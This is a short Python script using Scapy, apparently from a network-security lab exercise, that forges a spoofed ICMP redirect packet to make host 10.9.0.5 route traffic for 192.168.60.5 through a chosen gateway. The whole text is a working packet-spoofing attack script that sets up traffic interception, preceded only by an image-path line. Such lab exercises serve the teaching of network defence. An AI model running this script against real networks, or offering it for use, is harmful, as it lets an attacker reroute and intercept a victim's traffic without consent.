 #!/usr/bin/python3
from scapy.all import*
ip = IP(src = "10.9.0.11",dst = "10.9.0.5")
icmp = ICMP(type=5, code=1)
icmp.gw = "112.80.248.75"
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
send(ip/icmp/ip2/ICMP());